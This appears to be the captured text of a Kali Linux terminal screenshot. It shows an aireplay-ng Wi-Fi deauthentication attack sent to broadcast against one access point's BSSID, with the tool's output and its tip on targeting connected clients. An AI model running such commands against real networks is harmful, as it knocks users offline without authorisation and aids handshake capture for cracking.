 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 10 -a 90:DE:80:95:D6:22 wlan1mon
17:19:31  Waiting for beacon frame (BSSID: 90:DE:80:95:D6:22) on channel 13
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:19:31  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:32  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:32  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:33  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:33  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:34  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:34  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:35  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:35  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]
17:19:35  Sending DeAuth (code 7) to broadcast -- BSSID: [90:DE:80:95:D6:22]